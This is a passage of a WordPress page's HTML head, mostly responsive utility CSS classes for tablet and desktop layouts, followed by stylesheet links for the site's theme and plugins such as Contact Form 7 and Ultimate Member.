
  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://bm.fti.or.th/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bm.fti.or.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://bm.fti.or.th/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/plyr.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/iconfont.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/animate.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/style.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/dark.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://bm.fti.or.th/wp-content/plugins/seed-fonts/fonts/ibm-plex-thai/font.css?ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "ibm-plex-thai",sans-serif; }body {--s-heading:"ibm-plex-thai",sans-serif}
</style>
<link rel='stylesheet' id='um_modal-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
